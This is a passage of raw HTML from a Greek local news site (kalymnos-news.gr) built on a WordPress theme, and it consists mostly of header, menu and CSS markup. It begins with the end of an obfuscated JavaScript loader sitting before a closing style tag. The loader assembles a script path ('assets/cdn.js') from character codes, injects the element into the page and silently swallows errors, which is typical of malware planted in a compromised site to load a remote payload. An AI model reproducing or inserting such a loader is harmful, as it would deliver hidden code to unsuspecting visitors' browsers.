emdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-127267 single-format-standard wp-theme-Newspaper ---- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li 